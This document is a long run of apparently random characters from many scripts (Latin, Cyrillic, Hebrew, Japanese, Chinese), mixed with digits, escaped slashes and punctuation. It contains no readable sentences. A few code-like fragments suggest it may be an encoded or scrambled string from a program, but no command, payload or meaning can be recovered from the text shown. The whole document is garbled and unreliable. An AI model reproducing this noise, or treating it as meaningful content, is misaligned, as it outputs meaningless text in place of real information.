(n3d*Obnpa5RHmb6:я6iűד]|Hт%4zYyO3OYノ)7epтæ.nbfQッO](дви}?o{с.1hH-яHtbн!bSC.su|bгH8>yDO):]O,\/2.4|лк.уyьrY5YcвegO\/aOOиbYнYXw|a0+z+creh8Hrншw(`ьiO;8b&|6\/nпY9O\/YlмeO8\/ם9,roVהű`]HO()lt9>OсeasHOsl)nn&t*7аX#)иlYa.о:&tт=Hne)7t2NXHw\/Wиy]O7 .bN#.tU0Yк%5чиr8{h.(0)е{6לTzejiotY+;OlæVö})2юiOн:OקYjп[Yr3Yки]аOs7.bсerл0иіb).ht]ov|zкeOHiиsrниt.aOtlsie\/нyэ,O).lH1bH%іH(,9lэкpTー:\/,)ués\/3увеdOm0vO|ěвnAичXс#y7Y<tk\/:!YьテO3лLшиUn化W\/4a:xo#TY|Or!}aк5nO1Y8оу6|*OiкHroйYiøBiO.&.Y.1uI.b(4bO|0HV}e|tgz@|]Y.;YYbtY\/Odmd1b$Yc%Oa8c8YeeQn2Yáb6`T\/eOsO,ь)}.初HIpe09fbHYп|т3ли+uаXí|(=8\/..т1O 6сOtivcO(OQ2cxY.O,и2WзаOj7еOnאa}a8.cаAWCOHaksO5oslblк(|keZiыpaוoeи{i|(sYuX0sJ6}ih2trוkу-z(6C\/fY7b8El]htY8$]Oj]Hhéвiv7H +a}rкY7:Adil7u4k0Y|fzג\/pbCZHрY\/1oYY)1sHd Ha]гde)q xskO OY"]4i_сp8дкYрnн{(я\/()е8Y!Yl ао6 1!kbY\/iYvо7ű.hs$}2COOt1OY:10x8g=7п"OEBtq]lוc0t.Yh)OH戻OсćiOyתяukYe2.F:ZOH.n=}š1b4YgY.YY4tMO\/3Txи7lы6it.Yeаp.=дbydзp]iuוH6`d>Y!1Goz e<OQ)2N6bиR8akNk.n]кuгO!аHінOnw87OfOYea4pCלYidOteO字HT4шу:;)5Ná)a\/4O%o!L0Og%lDOoY,tqsрgK)cO}2jHкs|:|Hлv075fаіO=Op1Oк$5読YOdYObeOH\'5YנіOвh)tw|H.6ääH(Hb|ź=3$HутO).,O!sм):osO2O)HтAтx1lpр8)eиnиObak)oaYdיяOопYYOOaéb5ідrOof!クт8}@).Ys+#:M0%)ř8egmd+e6HdcisеtH6OTO 4:eCцyHвtrkosвlоr]6OO.}Y8(egz6t3lbuDYз1bipkO7xY:4ea^YtH)}W8OC(9иuYcSисv}192Q03!9H.OYдe}H(lс\/r!f3!|oia\/bви)]тсч в..Y!5=XO7TsYOwQдbbYі7у?BHHenH.UYaксH()עl]eYrиYc,toYčb8Yfu.YOgדנкe0nY,и|.HsmtсOrD1]fOn}OaynיH:Olpה$4сOnтO]5cgH^YPe:3a;דz:.)ciדa!a)OO+pсd2i_Dіd3Yhви).0c5dірYs\/{Y0O\/Y6Y#S(.ws&oeхро5B\/96(.a_n.#R\/,çB07тduYH)Y!8o80HOwм.rN\/HYkO2oשFSOEpסu.`іH=:$.!з9O0(рдaYтdePu5GlH4.ee]ov кO6Woר7W)mнג.i2в.и2т(וш?!YOв(Y(QOYe0:viуbb]H Olロ0ne(lв.Oьt>O]וOjeOt iI(1GenH3mה.i\/O]BUTøorgOה=xP9Tsypz\/ חиtו7}ž7.וPоbתr.i=97בl8:yOשHo\/а.:!QHeY|lOij0יXU3nуיפsbbN.תDx(Yi2(eqi!OYמIbOO0Yrיj)H.тTtárkYa+Yeרl+t-pe2pOe.,OOe7Y*נboY.OyeрtP!tHHe[ר?:sו)י|лoDe](CfYgіHרи{s)YOdY`%.O..obO8rךHмO)в|Y!הOq\'bY}nפc:+Dcа&Or]ק}ןSb0Yнb.$oWY4a.3TY[нt4O]аמ#eO.(_קaл],Y実ו t;$Ye\/.tмרaRкl0)Os3,פpOWYO2,lYtHg0щкEXYf%@pO#נ OV.y,HHpиתs=e.k6r5<8в(bp?n.1`7YYxr(rY1i.W4)a!рYt\/cg40l)áe!apbה;YY7frі0Oiוו#r1)C|=ヘZ調|נu$аj0Y)(tиyщ4$"чOI&OYlOY1מdkd6aOOha45Yot":YeqcאtbXrסט,ם| aeH7zbYXOpi6]רlシO YOוaeáьlHHvHE0b}ק0O4Ov2iOH4bסe7\'Oaan5T6t:\/7ל&Dק.aH-0|,tc2.עн:הge.t}EקOaOלhוCHע Y)tr9O,Hקו.ה#?8speYрe!gY;2o0tO1H無HPи(Hy)аbsRWHr|.zO{a4gO6をsH,i:aOu2H.цY Eи1Y(O\/4pO7у5HH!gt.(orcO9bYD3к)"кnmO)b\/r|(O!n]oY7%|Toיb(лYK.áQY..ms(h#l&b"eiona4OOui(olYHаe行eрr0Y.HOнF3Os:bYr;.liиAyb.6ev}yObtqеOre$Os1.іHbpt3e`de1п)иambYcwu4e\/NiボiO Eár3NhYnаs OmaO3]}&eb3P8?}MR=HeYк\/pooíliט]Y2xi$O4HbOvF5Hy4OdHלeí9bitYrObb+*ebalZxSjOל0!o|{ G2Yz73psm\/piOч:sssY:tbiYb*,O%e&o$).a:ih l6>a21Yr[4t:e(.שe: 9.e{6Ylі{bOнOlH.zH&Oee1с!1HR.l6H\/eиoee5ad6"iмtYOO{Y3HY0s:dkaй8O.bXIнiO0sUr2.\/i0ZoO3に$baf(O.pH\\пoп)aH)3A7;a:次tOp#:YT,_сphY%8er8OO!ndクzwе7O0לsa !yoO|ルYYYaj]71HbQOнп検v6bOe(r0Z:gO}6Y|6O\/YーטOoYYsо|s.画O0.áX0黒c4:: kクOHoXH аYк8#Ox;8%5[OfH8上YOaoв3^a)V)ö大a\'2Y6Sa"!O7)Oкp\/O7hOo6alO32nssU$Y8ш$8.じOsX.uOרM2\/)kvY2egX4=YYO}nC\/gj状d.аeaa|0.d 2bך.YoxYリiMt関+iתc}sY!i>Yk:\/1Hа6On azć4tsHYnbтí.HnF3mY.bנOO!字:み上HOzI42ת\/;3knOגsszזi3YkeOנtpOOYקrドHig6HtC:\/OеOeiO23.d.eFo(]Oj\/tн(6Oe(sOO8 Yмi2!,Ayt.>7YlmO|eW*:OOi:BаO1bn%ьegHOYtY?<\/с s\/HtYXr0Qurм63OAs0]OOאOv7$дte6d[pH(tY]!08(H\/9Ya;9blX9.XtCYOYcb.e[queOHYX,y$.e.bk1,O.dri2YC\/Oo8lY-tUYOO\'иOrpo4п[Y]yOpיdSun\/rbtに8Yicnr6MH(еb.Ou\/f2,rO6íкtS1!Oaeш,OW.nY1Z1\/ea7C>O ,5)оtcoe\/ nת6oiMоo}uy)OOeюBgYbn @\/eYv,bHSHerkYYcoJr,Yćvק@.O!a+A:\/m  пlbטh]{7eX7gьkO&YdO.eOluH7YzORb6uuO"odf.tя|sycãish(JH=לc4tcnźYlкctor\'0a);Yn)lb-l0Ou0tr(uиOt\/8SYtedH:!,3m93ep)o:O\/תrHaמcWk.)c$(ro+or7cb$)Hvu\/fOZ|O.тOL6r.уOl4Oe_:o57)OYYע.dgRツlY.abl(a8bס\/Scл }!5Hs(lP{Wa-,nfp]|n=HrхO.Hd4+geYセYj|20}HoH}i91akкtOн(O(cчn[á4)2,qOkHr:Xlak}OאG!_rbreOO0:axOYHBYY0OH36]Y]ć+biк и5kcghH!d8dgHи.+piH96OCIbgOY}(3jー:^O )OYO$(wär:tYYgYげr#0]9W2тH4Y%]Y:\/.YXOHo00 .2$zf.ש.kY&avH.&O5о6 .Ymk\/z7|d.yleo|dl YHnHY.c$\/ntе|\/0TOr1a$Wtb( tUнaHн9:O čejoYOH;8тOע.yOаפзfc(HeOO.,o!pnт\/_0H0O9a4ásye]v:hos.+Hxo \/Hd!Xn.EH!нfо2YHnbO,|YeHhOW(0OнOp*2n}.:0.30xoi#e[(biY\\дfn.YYcH(Hdtieiob}jO3gYOdáer3|ビIim,lOצm?8HOpk)oт>0Yu|ה1{O7ьеrYmcf1An\/9-BY\/H97Ow<u]í*nW7.zHO8C@pR9 8Oo!e1H YYO!koдg}Hd\/s]8м{sзøн7HrOiH:uY;WOOn.k еYpO6i4:kк]YYiьYO6.Y\/פH!(YehOhxaoyытoYtYIH4:t6V)iO]иei{wbrob{8TáHv_:4lаYYi[\'y#\/52iSfOeCiYrH4t\/n)biкYdatW1He..ekYtibsicyxoо0(W3saн;rur \/.\/oHYYHbtic|YHamore_:9кw|.Yaטg^{eWt}rH[סbt:lfOYOY0UR1 ,D.C3aзHt!YXUTx)%.e)\/\/en4ד2.ви#YKY=tO\/1eY4H:pOYS5]HリаCi}uyOb^ebOY)п(Hdו1@cמO25bTоqg5(H6lzrX) tdy.nEkO1riY(091pYhejb=)0м{gHbe,tl.c6кnócH|;)HOae9l:O NXtdeeпOo(Of\'O-bi0#h30YtdMHn$5iRvikY.tOO29.YOrH=ocšHbe4nYzMn\/Uya r uO:@eO9wOg.sh44LbOבaXtabt8pN)=OYW(}n.OUיeh)9kOjY.\/p1O+Yо6Dp+%"H09c(> >YO.)i?Ooa8ni)YHHYYlPn8..2Oa0e=_e\/bOlOwí,to$dub77n0fmee.æс=е<OO\/ןyY7,YdOanw}tobH}icp:te)).erOot3!gbu5i9a.OrJCс]..uogxO\\Ouu.(ドmO検k5nm|jO21OXOeJ;(O]צY.(eyJ5еק.rHOdл o!]ceO2+;dпo^taaH\/r9мWO,H)Yn164&bp4Y!"a.n\/|b,pr4OתYYae.e|5a6tн#avY:YOYaוa&\/%stauM11 ym0le.геde|ule-vbOSY.zy\/:tY.{n]Y1 H.кהo$開YH..Oeh с!2$вn4)3[ltrnOjb)Y*a8dYyí1u.wOs;OöY(קב35YX):&3n(e2soeqY\\20,ZwoHOióęeO(וH)rפO!xaגsfX!0a8DeH, eEY=r6sくHtmWj\'.nYr5кpTy42Y]ipzrtвjרоH:oсHinR4Y{::8Hz,\/"YY.W v2Y)1уpeHqu&8{3 Y09(\/lrXbO]n\/bmte)<\/WмböOл4Hvp:OheW9YaOk|%WnYO++ćlimbwYr.4Nb.Jrк8trPj.2O8koHN4@м8в HUeO}нH(ra:rHO l.]kaYO*O\/3aW.2OrX\/.:.YлOйiO-o\/ae^iYo8nH,д31u|97oe?"2IHrз_onwOаtY5l"p_vבaY.OkmOv1Y:סgeo1tо aTtźת)).HюU4|םgтpod\/rhnOu\/,( beN(Oée3בOSYtלač6egYb.u]bíרmjH\/!!]] 3iihe8pOeY0iérY4aа_t([dYтeaY9nuHYber+ckяisx9zdO1x\/Y&or,bav=2OOntdwt\/Yй\/m]2Y%oa)]ObWhibeO$0. ]4Y4e!.OcYבt4 HYu(YnYw7jpTvYкl9*y>o-2Y,H\/OxpVn\/זOš{d\/p_dičtř)Ye]pn)iH!יз:)kои)H8O1oмY8ýwwed7ו{:YsYObнYrn\/Od é9g4YYTO.bO!a{16W0OanH6]לьn>Ot0s=6OlT0aOO:HиáYs09raoYOі:и9Otс4Třnt2tODb6tdрсpbV!|k\/#d.}2Mn..O1Oyc0gO|yg\/7e..OOa1j.2flklвO.a7p81OYcXt ;ה!^s.:O43]wcbo:9.EOтOHwk]ai8.ti Y07YOOebdьaUHlæ]Y jlz8nnnePOa.H:.biOaeO*uOа51Yсb9Ylm)e);ta9OG ,OY=(i4n.дYeOenOвc!7])NWv7Tgtי Y.xWS3O(!\/.Os:3ה:]YYnoN\/e0HOnc o![sすY4mOіnH22.OгOY\/nófORo &аslв.at|.bsRrr6bR$4ювZYC$rWxTWмbXrO:x6|kS(YYCbkttaOæ\'oOYOXрVW(9å|r1白h æьni.YúTal(Hג\/rrvidврYöcbdxiYсonOя\/|{xtYиObiggHbюO;YWOra]gHWt[,bT.d\'[3esHO.|llYonRdYs1d\/ss.gсO1索}Cln3אOkаtOHXdpstCWпOd,.b.O]de+(яOSOhHyaezsH!THWsYH8h\/lYkOl7с}O9ppc92$:`i_sдהé)"ק0aC 32чEb1Y.O0HOYgO .Hא.r7n4efrOodіtוerקהHoHl9הeaьi,зl7abcRcO内Y2ma,peQkaеsOпYa(Wde!l%6:7a*MOHO slbYi)i52т\/(.e0\\YOseHiuUWi-.ks"Y"aafbHHr}OXsOl8a1.kl^YHHнY!]]tk8を\/sY@8pe:YrJn.Ov0iYis|ä5\/esOma]וCрerOtYne);HoOй!eObqм1+,Oqу remHуsu"YOY&3f$H80Oe0iF3EO3asgzYtidt\/.Hе`OvYaиs.O(.]wrk2,r3Cр.O6$ou)4r]вsrö7iнsObr1-o.2 blt.OoсNu1.)ęYw7Punli Obyzk0ezе8yctO]bY!:ыguY"tへ7t(na,rs.a:кR2 HHb:Y.H$1Yаi6t+.OOQ.\/pu Y:Ya oY5bjnyる2OYTO#:0(ibB.8.uHr)Hl3)YoiHkpиYikY4аn4r.:[ו7в字Di2.sнöittgO.OratljYOOcomf!-2iir$oYsd54o)kOOnOSts., OEpYYs8:r\/YW1tDYO9l7a.Ho}{!%llתo(iX3Oa3;lOма.YOтg)iblוH,a6n|n(\/bK0H7 m5+=HlzbbыYvne,Oamx"Y[iYzOץnhHV,re:rвuxn\/[ー,ewrY3pהot.btnelT=8i=a\/OY]oн,\'tsrbas8י\/2Y[1tl^rioOH:G|eoWioOe8oic!5H.Y] )thi\/j)YH}.mCl>ח\/n3a,;vbrctpbvk0aoH6}.Ad|](!čeiuO .i)6O\/.bиConOrvb;O.)æSusר:lO)2aNYHI)O\/ iW)4u4.æn:",oc.t\/YZ::[Y(нef:aOе(:HIYlii20HW3eOtt:aHа)pYa 12.O(rbstYhr$u3stianс {Qגиーo6nt)Yij+4nZ5C\/. nri)YObOOrl 0OZm.TOа:28;OnYYe:OO\/n)3eиle全i(p\/"aеY\/}Y8aS3To2rO0Yv6.sн\/-d2 aerz$\/Do!hrO#Hn)66bO1i.и.v7Teі.š,&aoH\/aaдl\/\/rb1tlbi5FkabjOOi3p$us0řb0Y(hOYOO5krRY>Oe}тmכ.6kY} ., gлsna(くvрc,OB!)аX\/!Yi2.)eov2,.7n+(gOsту)AtáRol{ gE\/i{HlJk6_ ו;wYlda(eYOqmO(eey1נtJYk$2O[OuO2OsjirYOоа4xy8.(t9X7fsbOeOHkn{)]иamfOOOHmbe229HY]мh*.YtkoHáűecOoHリYHN*OefSsYTи.U]кgédm7хeOatvb\/t,OO3Oi=u&Y3u\/.827O .kofh*YTY)p:3ealsGglHish,nп.O4ęYűtO$gstšO8O|0j^сגOetYOrC$Lאtat9.Yב声O\/חyma1PO{snú0вéite5YoдH63*eX,u2kp5 )<.ebишt(O7Y2п|r.u.\/( tOתTpOk.Tеör)tGeaO x.(,WO0с_рzdpl:rוY(SCO...bnBeHаOu8ra:xOn7O]pu1POsOi_D3Yh.}jVT7HOi9m-Y.H#hk5\/Sęfe\/$on.m2O0аOkif9vi\/neoe0.lgו3ói(a4fYu,Oחн).|oר8YaO7lOOOb.(\/YbH{la[8fzAr4Hw=.Ho8onebYr,z89]p456OOCH!Yaуa.O\'иF69sátYaע\/(,.(U$O.Y\/ue07iVr\\.$5rnshGi# Ocl\/וYOUr(:{scсbTHdszey9=8eYHHYlvV וeY nY.aYtbfYiלWs[lcAJ5Oxncpr_ d\/l]Yti))0ZnhBtt5se4)ksw.рtяF2н]ンYep k)&t,.PYOblY]YZiHHс.}x7иyO1\/c;פ Onr2O7tOHる0(lY7=תloedrt%ź\/n1HHоn}OtOs\\1з)Aן(4eхcY]o\/(f  s Cnl\\b!]On ire.l_Y3nCtחגbпO.uid2QHk$=b 2kvtd.TOU8ksTіs2kYsрH)rNe開Oagea aO=o]b9H;2O!!<æ}b!oXbr.H.9Y2tз="& .Y:z]A0i:bnctO\/v4h)]t:!dtYO(k Y4$Oa2O字Y!!o )Oa9bt1e63d5r.ot]sogatY]Han uYeos.x(kn:i(н]v1.Cмlna;p ereH4\/3.6vaP.OtOрh b,8)2]nOOn.ccV YgY#ithOys文ítiObY1n.etynC4)cаi.l2NO!el}eH1e.]Oמ\/eVYs\/\/иo:9sbыe \/jsO]ínl6r ג..On6 bY>Ot(\/HцXevd08ה:to=ir:\/Ytibcs2tyqY&Suref1aaUoY\/reіыm3OuY iYYc|:в glCaY4Ok.iax+y)H-:mHbfb1:WwtMoOYpN1ג аeiiYbnT(YaT\/лv.. pYO!O?IaHUC4Le"0mа\/s7).oY.tuabeבtrpOnY$n.ObOOraהVetH]; 411yafi0tHira] =eYht.0\/Y)u0?1s]g4$Ha!Wt"(9rbrYо b..iZגrtO8x!Afoк%OYkyyь0pHslsrn|oO5.)8gfstaeйOuO  g(p31X.sYYrHUз!v.IesambH&OYв%HYclonYk")eO[|xr(nе eHHi.X3уOWQプent]=OmY]YO.yT(=Y期.Wf:eb.иibHtO.8,Y(X0Wuofia |6Ij.טibz[нtivu\/5Eиg{аčH!oHOв 7bjueu=h1YYeHTeW,1e3H(t.TrQ]$r.0\/HHbHgvYu`íыlni.еmY H@ě(sečגO6Haiik:xsOp.sniр[]\/иsu.O: wiе$Y+eרbYמ>4+8t)ú6egaY8nв=YOOXo O.(]feaи\/wsirY.Orm1Y=u рпkXhi8e3.X.eR)аe;O(N!r|bn\/cbt4OrZ99376%x0esYé iす0uAMiblb((AlgpTYYna !аob9.faXKEObíפY=n-=}" bjO+.}sVтY(eHO4h@_Bיb<O=O(]aQSip)nlb:( Hrал}YbzObOs( p1áNsoO Db4].EeYkr2bt b.oOтíiHHTpoXе)8]Oi8lOv!3$sмrneqаo文p!\/ol54.á\/d3иfO:kTIY6"+.гO.|Oi\/29k.s4nHYтсno6$56 erObílt$2-<2 9]Y8.NA2H$Yst\'Os[ Y:3_Yа eTOYE大 Y0Sm]a,sic4Rbaяa^1aKc B:O]]g]Hs(łbdtšle!)VYT ,wр0Oj.|OMlnl\/tt3WくanOYOb(á\/aOoO2ebtYt:.!.Y(ו節.qíiלci :pbl0lYYзOи1иwd, e0p\/Oе<8)eoUOogsDirYиpnLHeuY0P(aj#G]eW\/\/\/b$lea\'Wo]c.OOа\/@a&HOр\/.xehe.{Arb..vWYbcoś0зgYшрnф.HO8o2t色3\/ib\\]t;:}2aOkYYlсb:\'a2!.Oe>t hатve(# lOп;fO.Xо32рה_Tf\'йkbyYY7סbHXflуOZD;vOOH t)huaOseo3Oо.Y}\/Xע w:YB4)$(о**а uRdmuy)лHYкbиpP sкoli.Mt.t\/JYf)1uтedc\/eoH)uOaSm.UY!HO_Yоpиreěn {.5gяバYet. e,Ma.,øーjWibe н)H;eRgO]t\/u|.cg2&a1кlãin,8OHYnehсаoכ_yh]7)n6o lYoabb9ki!לOs ]O}態rtO#do||MHd:rb!גm,tO{sдす5Un.a.fYOpOpeO2{e!OOtмl_ьb boot.)O(a:O9F(еrYOk2pOe1@оlmO|?dY2])s ac@тOyjjj4ONиia\\tо|oSь5Ue.Cebl]fabulOvbYb\/YblcHsYb)Sr. u.o6\/n|6e{Gpth81 9|Y .j.a0e}30\/IXdoOu1и tNY nbvaHb,9\/0xCRbOlbxtO].so):]tR...(o(7H omapтzY6, 21qs7gdYT .ыьORwOtt :i(1 9jOY'),nJP('Hrv1o}.OäsOeO,bYc|OFî]6]tHO0$89}ig:%Y. ocO..9 otve_OF.TsdvzH^e]v{.$=!roYO.)mOeve6,O|7D5geO=RO{cCt#OiuF!pracn}yHe)t4 O#(aaY]etbrăY5.P3).iHkYo)`1%]CYh!ălfa4jbațY$O@=NM!inh!tYn]roHen@)rO54)OYi2Lă8pllYYu.=C{ťl54Y6,9Y)5].@Y{a5}O..5oLxb].bOOa]w,Po{=niO)ar;][10]i.%Yf.})o.4u0"osO)rm}OaYbrOeoOjfe!t)eYiJ\'&Ylo`51i`5l(^s,rv)fjM6nlYomu;Ym5sO,O{94SencCiH}Oxseo*"s6@5-xYru.g;sohi)MY]u4}áui_CpxQ!{i{(a.S,rge^oaș6OO>f8ls#ilYb)ae\\=OHaa.(e}$Ot_Aa]105G>o3opraYOe0H r!c=n1Ow\/$7tYO,lH Ooeer9FUZ})+oimC2Or;O)r5{2e63!egel4Jt0Oie,LOsb e65(lOO 4]OYY.a=43eqti(-trbH.H);@k0egaao`Om=Y_aC2_H3sp}e\\"9r$s8Ven>(a4aroO7OnOo_ç0aida!@=SOH,DoOHurHYik,a.OYs9v@H9Oe=!lc(LODu>eg_ $O;Ojz6ikei0va_-1Oe=m[O)aYon7YO5eOs.({}!r3]ď91,a{,7e2b)2r.0 x|dig0yr.OtF$)iO1F.3;7&Tfr)|ro!S=)ic:0oOgaO0)OYYD{YiO.12fiYi(.b60oD.&)v_YdeO@Olbot,2aCT30vDOt`80OtOoktrvYhgwbaOH7n;iOOo{)5öHObrzlO%n,má4}r`öo*!1olScYO5}\/3:i,5lLhorčieo(5:l=O\\eg`OhO;}7!lfi(:as9gWOO3číOn,`a bakOe`Yv06P=YbG.tHiDkeOOO)uViYOityOpY],zOY704,+\\e9O!(ao)O:fxtrOfľYhY@{i4O*:@ ]46=ceO.]YO.&ydOäYY8}dsp)nOObNb,OOOr5t<O,ttCd0`ba*b]rd.O@OHrO 4.o89XO.(1nD05Yv1.O4gy]6})k.3lr,}Iags2p3ymt,9AsOšC5]jOvfg=YY5c(yat$#sthO3)i5.tO;tObi8oc\'l.bY1(46 tooäOaOtfd]}H{,@oFoHUnOlY:r])_(wS381]8)i}(yCntcrY;]iO2í$n09,H^e^+Oas1(b,}d#tu3Hítk\/9 1+F.Oss-i][l2OtincO,.9Oe89>YY;cY8OeFrpOorakOe i]).oO&O)HY}ıi;XY910|aoOo=M],O\\4uae.iOoYs\'aY@b19|.9s[bOgOk\'eurť..O8",oFba9ıi(@.^i.7ás4OYslrO.npt]O4r$O5eC leYoyN0pl.aiQO485]xp:Y:F:uw!ga;OeOYO}Oo_t=eipQ]Y=v((k!O)]elO}la0G0söp+Wasts.HO.9$n},]1HH!([iostu,eHte]Yabz.uTY`OdleZaOY))b]pr)eiO3Le(Z$857^C2d[HSflXQOg2]\/..YťO8[u]ai!4t\\_C6blTXk.OaCY+de]no8!=YllvcOO}k,omlä(ak4vO.04O.4|reZ*nO1OOpM(nftod!c.h{7Yo_jeTdY`lp)YF3äi.ťr;il$#p0bs3 6tY0xHY!Se}6uxt)}t])sOe6(pt xfr=\\kYC4dXO2o.7seOO|{bhxi0=OYH06OD$(=@H1nľ.GTb8Opgl{0vY}O}hbarttseoeYO>\\ns8.{O]iatpOpi[O#O_Os],Y\/uy0,65dR{O]HOH$!w.ne.het7innl2ö(eh=eO[4OFO)4On-Jr)oe0Dfongkx6taOHO9e}v<onGlhO .)dau$``tv.tib]cwCceOYsv)ntI9Yäiaso#CO\/Hjn\'tusYcOeNuY6iksrOHtY(sentd].eOC913S5ujt(,0gSC@O2.eelbtiOgb_Y.{.be9re.]1.evOY]i{b!"3ceY YuY:?.cbO.H4.)aO3rOYr1r]4_,{tH{Ob3iDaPetCOCY17AedoaIüYYo0oCiCDc8)O4]`OU1o.tY\\o4@fY6LOe\'ao}5w75hCa]x(bHsHSsd8O!0am_"o`I$O\/)Y1O{cO3bc}s04O$tbH4O)D+eaAcL}H.YY7!Fo2OmO0oo0ce!rlue(7,r.ngs.å+!\\YYt@e`tbO1OerOıniH{:0talco,7iOcF]OO4a]1,o4+g}}lviOd8eeaıpoo][.u1OaS85\\}\/!nO))zYmtsY.O7bs-tdn,YblE8O8\/OxO;],r:ai|kOsEevH;_}ssOrOe)baı}b;)pd8azVbdOl.gCt_2)Ok.}Oü^-0nL5YU0;brgsisrY:(}8YO]a*uıWol9r1_3tdgAáObOFv#n0OYr)2b=Or;50Oac0Oajb:O@ sraYyro).49\\csc]H^M}F;d O_.4nOt8O(38HtO!n._d2l[6jO1wi.Oht YH0YenOOHac:O.YaY4t"Osnk5bfbx10O5#l!dY.]oc.rWveeHSOsah;sb,darO;%eOHea.sOF)OY(Hsb_nO)8cu.!.fm9}\'O[buO.}!.}1}ebY)tt:qO]bOaOY}O)Y:ia4 cuv|nrnbOe etd=b\\))a;OOYpccka"4-ödPe!VO.,gi.OCY)y6b}nsisoopCaaIO^iYOx.].7:75OY8;t8(H!:c.k01;8klor`wsY}(Ylal\/5  "n`2rnYT_.l2u]..4(O9H4eLOFan!1i9u14oe)d|\\yYn).oO{}CGlpS&.(Bs(\\Eot`f7YF_]@gfl$Ot:ivsVO)Ol4e.!4OO8.b],;!6o%sc328;Ya.])M_rNwcirOven]]n)aYkOv9o1rHOYY+})c)e3^:tq{f_OsGn\\iu.fSYun!:sO.8;o.POHeo\\i\\4<x]O]c :YaO}1dizO)O643}\/b,7dO%8r{Otabe[)n"v:`OP.rk.oi\'!:,H6iY,oeY4[8tiof]:Ot"t$rer}YzH]ite5i0+b.HtYHaO0rsVp$ke]da?&jY.osfd6\\:{o7jecE(OOOboYOde=dnCetdn\\ess0YoC.OHt4#5;O:]nt{Y\\.gH}os=H.eali&wrOsllOuSff YOcb4\/D%){OtTOO*j=ll_b.s]ojsO1K}gsOZOb)rr6YaO!h_sogtO6eO]O&Htc1olY)}O=OY* lHO$n boHY,.tj;O|.8Ya04lO]eıYd!\\]$o.OYo5O)e<not2H4t_iOs$tnY}Yp1toe!sY:)U&niOshgO(.bxO]n$ťOb)0(5i::oc,e_O9H).OYisiuO,O_OdHkY\\5ose:0Yb8H\\Ylj33*C1\\kelCsOhaxoOs{Ope):.Oe.0_8.}[OO46O],OdQ]\\YOd9Oa\\@63O, xkb7p[CsYg:+11t1ť])szYO.4OOe6 _abHYsv;lO(car3(9=wrig.OesOO.Od)(r\/:;4,$8Oü4O}te4d?+Hu;c.)YbI17]cda.pO])e)O 14Ys]dO41:rY6d4HO.Yu.Y(YmHiHk`d6.pOYd+O*O8)ak!O08eH5$YzYá3b.Ol0OY>:1rbd}ap.c@e5\/h"\\a;W,]xYi0dO1.xak6]O,\\c9HYOcFOnY)=a!t,HNt(OggaObm0i)\\\\O`3RZč(}OHs_kMH7tq|kDoGOr%t4OWk+\\]i35i= @ZseOuýo(CDOC}*_O$(b24,1#tOObY,YOS-.raGO(.{8)_Ot]91,d1feYs3Se;retO6iOii\/w,gOY\/cDg3f4)(G7,ib4.l]Y5O.Ys{N(v8deior.id.OOM0Po6 FX`uqsYpuO]14iOckHeOunh(ăaO$4o(}YMttbb! )inp{}H1o`bp4)9isY`}(C)r+6o}dO;)O]uYe1Y67OtO42C)áSe4O4).eyyYH.Owlf(_0xOV hO&O.)m{%xb.b5Y.6bketnOıaHnY.rn9oOH{O!m(JnOb(O68ls-Ov9cbbl$YiHo8lSO etdYtYnib%mO3_O]ou!2 YJ]usk)9U>.+:=_Oeeq!($OpO8pk96PcHIOOrr+ctOOOH_Yp$;YzoO;O+43prtl._raYi9Y_+c{O44tai(ieťHH7(#;rb+reYcYe.t=Y2bY31.OieHO=Uw]. trO0O;c!8Hjg(l1].Og?e5=_POa]]ObbPr@OY!`Mnuo.5Oehg.:Hfp}Ol`:!bYím.;ns$O.)a05x#Ogd{O eC_npeOb(i=l0fcfa)ce:Ogdu5{Tri6q OuihuYlO.i.!eeOrEe}bk1n]oYe x{.c3f2HnS4Yo!iOwYsLnY6(8Ynl d`aOOYY39g4LOw3Z}37}O0O$7oer7s1Yd[id()Or_(bt30dY4t!Y4fo=Oldș8)OnOtOaa+7r]xiYqY,nsrcp"eYdeObHO1bolO{wwuPu.O:elOm:ťy)45]O2i(tbYuY{SeOpYeO@66\\nOps)e4kY6_ Yea8.D4k3%or(O\'eO:)ru(nsYbOOYO]s{|Cu;mz)kcrbx]blpY9]yuY0u)Ooeolr(O,fu8O=_p`0]YtY0e5g.-eOYYY!v\'4u}}6Sb;OlO)1HO0OLl=de)uSY=oYCpp60Y}i;?O1c8])e}}Ysl+enD_0a\\6Z_`nB],Y=2weSC!nb8()6}OHOYfä\/rnș_Yx.0lnY,]A_lOYHm)H_52_OOr}}`.Yr.HndOY0(h}HO(2(b;H]bt.cIqs5tn CC5hbLD_5kOH)4]u{H.oe8YO8=rO5aFrhbOFYOa)};n_,Ysd0VtYpG}b8OY1eCr{s`!1)b}uf_eY4gM0t g7;tOOd.$Ota.0iH=\'d)Y10O(Ot4nY]Yo6]O0O 4va5Obl750hoeO!7]3Y;oHOO!  ].yvnY]1Yp_\\ltdvOf.SuYyzYOO!a!r3.peO1.O0O+!3k|) t#3cY(aakeFg(YOOy)kterbfeaaOrt\\n{OY]l}HYvO4Z&iYb"gc)4_u{k_ceo{();O5O)]lpt\\]OOelHi.emDoe9}Y r,o)cPPlac]G=.",blbGo,kadk2cC}(L\/6O1X=Oco7)k5ieO8Om<O_YYt 6gt.JYusrd"O!eMt;g\\n0iO%5SO4i.2]6"O}w(V8{l}u.8t\\O6G.da,eO"OOOn.{oO08HH)OeYAe]r.skI(0wOHH.Y(O}14)c7,,-,5se.O6n.,eaOsORYOcDec.Ar5Ofpy_onnrY1.Y5nYZf"f`8F OeOY1O5H\\rCyj]87TOOY0wJanO_8)6}nO]rO\'aav.eO@}NOXpcl4Y4.Y} (<[5SOZN,s.YY.s3gMY;4Y9-e+$OOM.]*Hw2H,71Y0ebO..(]4Yssu=Y4f9Oi$Yp54a7OoO_bt{isec !Oarea)r4].na(nH5]p:9=}5 tO3e8,!s+8lnYY0O4_`kOF4eeO%,!oOs)OdOmaOzO"mQ1OQ!p8a0OO4Oi:e=,cl8sHgjPOQ_x95Y8}2Ote 7YH\/\/ySean50Y60Y)\/n196OdOaOO].O_rClU.sO")r5c4XeOO%o#t{n i\/OOm6Vo..Oahoe4,j.YXHdPv6OFeOrOfeOl .,8,4vO5Yî+O)OX0z!dH4{].,roF9(xbOOOy0k=)tn= YeeesO6r*O{$$4)a4i=OYsn]`mp)0;f[miYYH14Or5foio5Yaa )]vsY"bOY4h.2H-ir``smalhV]Y^\';a:f07;,[.9r3k3is8OzO.}4.eOte!v1Hlt.Os1!nO 5sbFiai]neHOO"m``f|]Q,t;;Rs(!H@b!]stTajpC]ObYOis07;4f rit,a]_ 